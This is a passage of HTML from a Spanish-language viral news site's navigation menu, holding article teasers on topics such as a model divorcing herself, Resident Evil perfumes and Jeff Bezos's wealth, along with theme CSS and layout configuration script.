                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/virales/" class="td-post-category">Virales</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/modelo-brasilena-que-se-caso-con-ella-misma-se-divorcia-tres-meses-despues/" rel="bookmark" title="Modelo brasileña que se casó con ella misma se divorcia tres meses después">Modelo brasileña que se casó con ella misma se divorcia tres meses después</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T08:09:29-05:00" >noviembre 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/modelo-brasilena-que-se-caso-con-ella-misma-se-divorcia-tres-meses-despues/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">La mujer compartió hace unos meses la sorpresiva noticia de su matrimonio consigo misma. Sin embargo, ahora anuncia su divorcio.

El amor propio es importante,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/hombre-en-japon-sufrio-un-derrame-cerebral-por-exceso-de-masturbacion/" rel="bookmark" class="td-image-wrap " title="Hombre en Japón sufrió un derrame cerebral por exceso de masturbación" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/masturbation_port-min-1-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/masturbation_port-min-1-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/salud/" class="td-post-category">Salud</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/hombre-en-japon-sufrio-un-derrame-cerebral-por-exceso-de-masturbacion/" rel="bookmark" title="Hombre en Japón sufrió un derrame cerebral por exceso de masturbación">Hombre en Japón sufrió un derrame cerebral por exceso de masturbación</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T12:37:18-05:00" >julio 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/hombre-en-japon-sufrio-un-derrame-cerebral-por-exceso-de-masturbacion/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El sexo y la masturbación nos hacen sentir bien, además tienen múltiples beneficios para nosotros y nuestro cuerpo. Por eso es curioso lo que...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/gaviota-impacta-contra-una-joven-subida-en-una-atraccion-a-120-km-h/" rel="bookmark" class="td-image-wrap " title="Gaviota impacta contra una joven subida en una atracción a 120 km/h" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/palomaviral_Port-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/palomaviral_Port-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/virales/" class="td-post-category">Virales</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/gaviota-impacta-contra-una-joven-subida-en-una-atraccion-a-120-km-h/" rel="bookmark" title="Gaviota impacta contra una joven subida en una atracción a 120 km/h">Gaviota impacta contra una joven subida en una atracción a 120 km/h</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-24T03:53:23-05:00" >julio 24, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/gaviota-impacta-contra-una-joven-subida-en-una-atraccion-a-120-km-h/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Los hechos ocurrieron en Nueva Jersey (Estados Unidos) y el impacto entre una gaviota y una joven subida en una atracción fue captada por...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/truco-viralizado-en-tiktok-ayuda-a-realzar-los-rasgos-utilizando-solamente-colorete/" rel="bookmark" class="td-image-wrap " title="Truco viralizado en TikTok ayuda a realzar los rasgos utilizando solamente colorete" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/Tiktok_colorete-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/Tiktok_colorete-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/virales/" class="td-post-category">Virales</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/truco-viralizado-en-tiktok-ayuda-a-realzar-los-rasgos-utilizando-solamente-colorete/" rel="bookmark" title="Truco viralizado en TikTok ayuda a realzar los rasgos utilizando solamente colorete">Truco viralizado en TikTok ayuda a realzar los rasgos utilizando solamente colorete</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T21:11:30-05:00" >julio 20, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/truco-viralizado-en-tiktok-ayuda-a-realzar-los-rasgos-utilizando-solamente-colorete/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Con nuestra piel progresivamente liberada de las mascarillas, el color y el maquillaje ha vuelto a nuestro rostro con más alegría y entusiasmo que...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_a73" data-td_block_id="tdi_70_a73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_a73" data-td_block_id="tdi_70_a73"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-134"><a href="https://datoaldia.com/category/tecnologia/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-responsive-devices"></i> Tecnología</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_640 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_640" >
<style>
/* custom css */
.tdi_71_640 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_71_640 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_71_640 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_71_640{
				    flex-direction: column-reverse;
				}.tdi_71_640 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_71_640 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71_640 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_71_640:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_640:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_640.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_640.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_640 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_640 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_640 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_640 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_640 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_71_640 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_71_640 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_640 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_71_640 .td-module-meta-info,
				.ie11 .tdi_71_640 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_640 .td-post-vid-time{
					display: block;
				}.tdi_71_640 .td-module-meta-info,
				.tdi_71_640 .td-next-prev-wrap{
					text-align: center;
				}.tdi_71_640 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_71_640.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_71_640 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_71_640 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71_640 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_640 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_640 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_71_640 .td-post-author-name{
					display: none;
				}.tdi_71_640 .td-post-date,
				.tdi_71_640 .td-post-author-name span{
					display: none;
				}.tdi_71_640 .entry-review-stars{
					display: inline-block;
				}.tdi_71_640 .td-icon-star,
                .tdi_71_640 .td-icon-star-empty,
                .tdi_71_640 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_640 .td-module-comments{
					display: none;
				}.tdi_71_640 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_640:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_640 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_71_640 .td-module-title a{
					color: #000000;
				}.tdi_71_640 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_71_640.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_640 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_71_640 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_640 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_640 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_71_640 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_640 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_640 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_640 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_640 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_640 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_71_640 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71_640 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_71_640 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_640 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_640 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_640 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_71_640 .td-module-container:before{
					bottom: -0px;
				}.tdi_71_640 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_71_640 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71_640.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_71_640 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_640 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_71_640 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_640 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_640 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_640 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_71_640 = new tdBlock();
block_tdi_71_640.id = "tdi_71_640";
block_tdi_71_640.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_640","tdc_css_class_style":"tdi_71_640_rand_style","category_id":"8","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_71_640"}';
block_tdi_71_640.td_column_number = "3";
block_tdi_71_640.block_type = "tdb_header_mega_menu";
block_tdi_71_640.post_count = "5";
block_tdi_71_640.found_posts = "15";
block_tdi_71_640.header_color = "";
block_tdi_71_640.ajax_pagination_infinite_stop = "";
block_tdi_71_640.max_num_pages = "3";
tdBlocksArray.push(block_tdi_71_640);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_640 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/te-contamos-todo-acerca-de-los-perfumes-oficiales-de-resident-evil/" rel="bookmark" class="td-image-wrap " title="Te contamos todo acerca de los perfumes oficiales de Resident Evil" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/residentevil_Port-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/residentevil_Port-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/gamer/" class="td-post-category">Gamer</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/te-contamos-todo-acerca-de-los-perfumes-oficiales-de-resident-evil/" rel="bookmark" title="Te contamos todo acerca de los perfumes oficiales de Resident Evil">Te contamos todo acerca de los perfumes oficiales de Resident Evil</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T12:30:56-05:00" >julio 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/te-contamos-todo-acerca-de-los-perfumes-oficiales-de-resident-evil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Resident Evil es la franquicia más rentable de Capcom, incluso por encima de Street Fighter y Monster Hunter, y de acuerdo con información proporcionada...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/tom-hiddleston-interpretara-a-loki-todo-el-tiempo-que-el-publico-lo-desee/" rel="bookmark" class="td-image-wrap " title="Tom Hiddleston interpretará a Loki todo el tiempo que el público lo desee" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/LOKI_Disney-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/LOKI_Disney-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/peliculas/" class="td-post-category">Películas</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/tom-hiddleston-interpretara-a-loki-todo-el-tiempo-que-el-publico-lo-desee/" rel="bookmark" title="Tom Hiddleston interpretará a Loki todo el tiempo que el público lo desee">Tom Hiddleston interpretará a Loki todo el tiempo que el público lo desee</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T17:10:49-05:00" >julio 16, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/tom-hiddleston-interpretara-a-loki-todo-el-tiempo-que-el-publico-lo-desee/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Si bien podemos afirmar que muchos actores y actrices se cansan de repetir sus papeles y una otra vez, Tom Hiddleston ha hecho la...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/jeff-bezos-supera-a-elon-musk-y-se-convierte-en-el-hombre-mas-rico-del-planeta/" rel="bookmark" class="td-image-wrap " title="Jeff Bezos supera a Elon Musk y se convierte en el hombre más rico del planeta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/Amazon_Bezos_money-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/Amazon_Bezos_money-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/tecnologia/" class="td-post-category">Tecnología</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/jeff-bezos-supera-a-elon-musk-y-se-convierte-en-el-hombre-mas-rico-del-planeta/" rel="bookmark" title="Jeff Bezos supera a Elon Musk y se convierte en el hombre más rico del planeta">Jeff Bezos supera a Elon Musk y se convierte en el hombre más rico del planeta</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
